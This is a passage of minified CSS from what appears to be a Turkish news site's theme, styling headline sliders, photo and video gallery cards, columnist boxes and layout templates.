a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.surManset a:hover{color:#e6242b}.surManset:nth-of-type(4n){width:239px;margin-right:0!important}.surManset .kategoriSur{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber{width:670px;height:336px;overflow:hidden;float:left;display:block}.mansetHaber a{color:#fff;display:block;width:670px;height:336px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.mansetHaber strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.mansetHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.mansetHaber a:hover{color:#fbc702}.swiper-mansetHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-mansetHabers{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4{width:600px!important;left:15px!important;bottom:50px!important;position:relative;z-index:999;float:left}.noktalar4 .swiper-pagination-bullet{margin:0!important}.noktalar4 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar4 .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumManset a{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#fff;color:#454545;position:relative;bottom:50px;z-index:99;right:-18px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumManset .fa-bars{font-size:18px!important}.mansetYani{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:10px;position:relative}.mansetYani h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.mansetYani a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.mansetYani a:hover{color:#e6242b}.mansetYani:nth-of-type(2n){margin-bottom:0!important}.mansetYani .kategoriMan{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:15px}.buyukManset{width:100%;height:500px;overflow:hidden;float:left;display:block}.buyukManset a{color:#fff;display:block;width:100%;height:500px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.buyukManset strong{width:956px;font-size:26px;font-weight:900;overflow:hidden;padding:10px 10px 10px 14px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.buyukManset a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.buyukManset a:hover{color:#fbc702}.swiper-buyukManset{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-buyukMansets{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4buyukManset{width:940px!important;left:0!important;bottom:34px!important;position:relative;z-index:999;float:left;background:#131313}.noktalar4buyukManset .swiper-pagination-bullet{margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet{width:37px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#131313;color:#fff;font-weight:900;font-size:14px;margin:0 10px 0 0!important}.noktalar4buyukManset .swiper-pagination-bullet:nth-of-type(20n){margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumMansetbuyukManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumMansetbuyukManset a{width:40px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#131313;color:#fff;position:relative;bottom:34px;z-index:99;right:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumMansetbuyukManset .fa-bars{font-size:18px!important}.buyukManset .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:8px;font-size:12px;font-weight:700;height:auto;overflow:hidden;right:15px}#solBlok{width:670px;height:auto;overflow:hidden;display:block;float:left;margin-right:10px}#sablon1,#sablon2,#sablon3,#sablon4,#sablon5,#sablon6,#sablon7,#sablon8,#sablon9,#sablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#yanSablon1,#yanSablon2,#yanSablon3,#yanSablon4,#yanSablon5,#yanSablon6,#yanSablon7,#yanSablon8,#yanSablon9,#yanSablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagBlok{width:300px;height:auto;overflow:hidden;display:block}#ustSablon{width:980px;height:auto;overflow:hidden;display:block;margin:0 0 15px 0}#anaFotoBg{width:670px;height:160px;overflow:hidden;display:block;margin:0 0 20px 0;background-color:#000;padding:0}#anavGaleri{width:670px;height:292px;overflow:hidden;display:block;margin:0 0 20px 0;background:#000;padding:0}.resim1{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:980px;height:240px}.resim2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:135px;position:absolute}.resim3{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:300px}.resim4{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:670px;height:336px}.buyukMansetResim{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:500px}.resim5{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.resim6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:170px;position:relative}.resim7{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:78px;margin-bottom:3px}.resim8{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:119px;margin-bottom:3px}.resim9{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px}.resim10{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:114px;height:80px;float:left}.resim11{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;margin:0 0 3px 0}.resim12{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin:0 0 7px 0}.resim13{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.resim14{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:213px;height:114px;position:relative}.resim15{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:81px;height:54px;float:right}.resim16{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:160px;position:relative}.resim17{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute}.resim18{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:141px;height:80px;position:relative}.resim19{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:170px}.resim20{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:250px}.resim21{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:320px;height:200px}.resim22{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:314px;height:145px;position:absolute}.resim23{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:132px;float:left;margin-right:10px;position:relative}.resim23:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.resim24{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:126px;height:95px;margin-bottom:3px}.resim25{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:324px;height:145px;position:absolute}.baslik1{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik1 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik1 h4{background-image:url(images/nokta.png)}.baslik1 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#131313}.baslik2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik2 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik2 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:700;font-size:16px;color:#131313}.ustYazarlar{width:180px!important;margin:0 2px 0 2px;height:126px!important;float:left!important;padding:10px 5px!important;text-align:center!important;position:relative!important;background:#fff;border:1px solid #f3f3f3;overflow:hidden!important;display:block!important}.ustYazarlar img{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #f5f5f5;width:62px;height:62px;display:inline-block;margin-bottom:2px;margin-top:4px;position:relative;z-index:1}.ustYazarlar a{text-align:center;text-decoration:none;display:block!important}.ustYazarlar a:hover{color:#e6242b}.ustYazarlar:hover{border:1px solid #e2e2e2}.ustYazaradi{font-size:12px;color:#a2a2a2;font-weight:600}.ustYazarkonusu{font-size:14px;color:#4c4c4c;line-height:18px;font-weight:600;padding:0 0 10px 0;height:28px;overflow:hidden}.ustSablon{width:314px;height:170px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;padding:2px;border:1px solid #efefef}.ustSablon img{width:314px;height:170px;position:relative}.ustSablon strong{font-size:14px;font-weight:900;width:290px;height:36px;padding:3px 10px;overflow:hidden;display:block;position:absolute;bottom:2px;background:rgba(0,0,0,.5);color:#fff;border-left:4px solid #fbc702;text-transform:uppercase}.ustSablon a{color:#4c4c4c;width:314px;height:170px;overflow:hidden;display:block;text-decoration:none}.ustSablon a:hover strong{color:#fbc702}.ustSablon:hover{border:1px solid #dedede}.ustSablon:nth-of-type(3n){margin:0 0 10px 0!important}.ustSablon:nth-of-type(7n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(8n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(9n){margin:0!important}.ustSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.swiper-anaFotoSlider{width:670px!important;height:auto;overflow:hidden;position:relative!important}.anaFotoSlider{width:213px!important;margin:0 5px 0 5px;height:114px!important;float:left!important;padding:0!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.anaFotoSlider i{width:18px;height:14px;padding:8px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.anaFotoSlider strong{font-size:12px;font-weight:600;width:165px;height:12px;padding:10px 10px 8px 0;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;left:38px}.anaFotoSlider a{color:#4c4c4c;width:213px;height:114px;overflow:hidden;display:block;text-decoration:none}.anaFotoSlider a:hover strong{color:#fbc702}.foto-next2,.foto-next{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer}.foto-prev2,.foto-prev{width:15px!important;line-height:40px;left:-5px!important;color:#E4E4E4;cursor:pointer}.foto-next2:hover,.foto-prev2:hover,.foto-next:hover,.foto-prev:hover{color:#e6242b}.fotoGaleriKategori{width:320px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori strong{font-size:14px;font-weight:800;width:300px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori a{color:#4c4c4c;width:320px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategoriR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategoriR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori a:hover i{color:rgba(255,255,255,1)}.fotoGaleriKategori2{width:216px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori2 strong{font-size:13px;font-weight:800;width:206px;height:auto;padding:5px 5px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori2 a{color:#4c4c4c;width:216px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori2:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategori2R{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategori2R:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori2 a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori2 a:hover i{color:rgba(255,255,255,1)}.videoGaleriKategori{width:479px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.videoGaleriKategori strong{font-size:14px;font-weight:900;width:263px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.videoGaleriKategori a{color:#4c4c4c;width:479px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.videoGaleriKategori a:hover{color:#e6242b}.videoGaleriKategori:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.videoGaleriKategori:nth-of-type(2n){margin:0 0 10px 0!important}.videoGaleriKategoriR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.videoGaleriKategori i{float:right;padding:0 30px;line-height:78px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.videoGaleriKategori a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo{width:294px;height:68px;overflow:hidden;display:block;margin:0 10px 5px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sagPopVideo strong{font-size:12px;font-weight:900;width:150px;height:68px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sagPopVideo a{color:#4c4c4c;width:294px;height:68px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sagPopVideo a:hover{color:#e6242b}.sagPopVideo:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo:nth-of-type(2n){margin:0 0 10px 0!important}.sagPopVideoR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:68px;float:right}.sagPopVideo i{float:right;padding:0 10px;line-height:68px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.sagPopVideo a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.solHaber1{width:460px;height:84px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 10px;margin-bottom:9px}.solHaber1:nth-of-type(5n){margin:0!important}.solHaber1 a{color:#4d4d4d}.solHaber1 strong{font-weight:900;line-height:28px;font-size:16px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:300px;overflow:hidden}.solHaber1 p{font-weight:400;color:#676767;line-height:18px;font-size:14px}.solHaber2 a:hover,.solHaber1 a:hover{color:#e6242b}.solBlok1R{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:150px;height:84px;margin:0 10px 0 0;float:left}.solHaber2{width:169px;height:113px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 7px;text-align:center;margin-bottom:9px}.solHaber2:nth-of-type(4n){margin:0!important}.solHaber2 a{color:#4d4d4d;display:block}.solHaber2 img{width:169px;height:87px;overflow:hidden}.solBlok1ekR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:169px;height:87px;margin:0 0 8px 0}.solHaber2 strong{font-weight:900;line-height:20px;font-size:12px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:169px;overflow:hidden}.sablon2{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon2 img{width:216px;height:140px;position:relative}.sablon2 strong{font-size:14px;font-weight:700;width:196px;height:auto;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.sablon2 a{color:#4c4c4c;width:216px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon2 a:hover strong{color:#fbc702}.sablon2:nth-of-type(3n){margin:0 0 10px 0!important}.sablon2:nth-of-type(4n){margin:0 10px 0 0!important}.sablon2:nth-of-type(5n){margin:0 10px 0 0!important}.sablon2:nth-of-type(6n){margin:0!important}.sablon3{width:344px;height:80px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3 strong{font-size:14px;line-height:20px;font-weight:900;width:210px;height:80px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.sablon3 a{color:#4c4c4c;width:344px;height:80px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3 a:hover{color:#e6242b}.sablon3:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3:nth-of-type(4n){margin:0 0 4px 0!important}.sablon3ek{width:304px;height:176px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3ek strong{font-size:16px;line-height:20px;font-weight:900;width:286px;height:40px;overflow:hidden;padding:5px 10px 0 10px;display:block}.sablon3ek a{color:#4c4c4c;width:304px;height:176px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3ek a:hover{color:#e6242b}.sablon3ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3ek:nth-of-type(2n){margin:0 0 4px 0!important}.sablon4{width:324px;height:210px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4 strong{font-size:16px;line-height:20px;font-weight:900;width:314px;height:20px;overflow:hidden;padding:0 5px;display:block;margin:0 0 3px 0;white-space:nowrap;text-overflow:ellipsis}.sablon4 p{font-size:14px;line-height:19px;font-weight:400;width:314px;height:auto;overflow:hidden;padding:0 5px;display:block;text-transform:none}.sablon4 a{color:#4c4c4c;width:324px;height:210px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4 a:hover{color:#e6242b}.sablon4 a:hover p{color:#4c4c4c}.sablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4:nth-of-type(2n){margin:0!important}.sablon4ek{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4ek strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon4ek a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4ek a:hover{color:#e6242b}.sablon4ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4ek:nth-of-type(2n){margin:0 0 10px 0!important}.sablon4ek:nth-of-type(3n){margin:0 10px 4px 0!important}.sablon4ek:nth-of-type(4n){margin:0 0 4px 0!important}.swiper-container-horizontal>.swiper-pagination-progress{width:100%!important;height:10px!important}.ortaHaber{width:670px;height:336px;overflow:hidden;float:left;display:block}.ortaHaber a{color:#fff;display:block;width:670px;height:336px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.ortaHaber img{width:670px;height:336px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.ortaHaber strong{width:630px;line-height:30px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.ortaHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.ortaHaber a:hover{color:#eaeaea}.ortaHaber:hover img{width:670px!important;height:336px!important;overflow:hidden!important;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.ortaHaber-ileri{width:22px!important;height:32px!important;right:15px!important;color:#fff;cursor:pointer}.ortaHaber-geri{width:22px!important;height:32px!important;left:15px!important;color:#fff;cursor:pointer}.swiper-ortaHaber{position:relative!important;overflow:hidden!important;z-index:1!important;height:336px!important}.swiper-pagination-progress .swiper-pagination-progressbar{background:#4B9312!important}.swiper-pagination-progress{background:rgb(236,236,236)!important}.anavGaleriB{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.anavGaleriB span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.anavGaleriB h4{background-image:url(images/nokta.png);height:26px}.anavGaleriB span.title{background:#000;line-height:32px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#fff}.anavGaleri{width:350px;height:248px;overflow:hidden;display:block;margin:0;float:left;padding:0 0 8px 0}.anavGaleri strong{font-size:16px;font-weight:900;width:350px;height:auto;overflow:hidden;padding:2px 0;display:block;margin:0}.anavGaleri p{font-size:14px;line-height:19px;font-weight:400;width:350px;height:auto;overflow:hidden;padding:0;display:block}.anavGaleri a{color:rgba(255,255,255,.5);width:350px;height:248px;overflow:hidden;display:block;text-decoration:none}.anavGaleri a:hover{color:#f1f1f1}.anavGaleri a:hover p{color:rgba(255,255,255,.5)}.anavGaleriMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin-bottom:3px}.anavGaleriMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f04b";font-size:28px;position:absolute;top:30%;left:24%}.anavGaleriek{width:290px!important;height:54px!important;margin:0 0 10px 0;background:#151515;position:relative!important}.anavGaleriek img{width:81px;height:54px;float:right}.anavGaleriek strong{font-size:12px;font-weight:900;width:210px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.anavGaleriek a{color:#676767;width:290px;height:54px;overflow:hidden;display:block;text-decoration:none}.anavGaleriek a:hover{color:#f1f1f1}.anavGaleriek:hover{background:#000}#asagin,#yukarin{color:#E4E4E4}#asagin:hover,#yukarin:hover{color:#e6242b}#asagin2,#yukarin2{color:#E4E4E4}#asagin2:hover,#yukarin2:hover{color:#e6242b}#asagin3,#yukarin3{color:#E4E4E4}#asagin3:hover,#yukarin3:hover{color:#e6242b}.sablon6{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left}.sablon6 img{width:120px;height:78px;float:right}.sablon6 strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon6 a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon6 a:hover{color:#e6242b}.sablon6:hover{background:#f1f1f1;border:1px solid #efefef;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon6:nth-of-type(2n){margin:0 0 10px 0!important}.sablon6:nth-of-type(7n){margin:0 10px 0 0!important}.sablon6:nth-of-type(8n){margin:0!important}.ssablon6{width:210px;height:178px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:2px;float:left}.ssablon6:nth-of-type(3n){margin:0!important}.ssablon6:nth-of-type(7n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(8n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(9n){margin:0 0 4px 0!important}.sssablon6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;margin-bottom:3px}.ssablon6 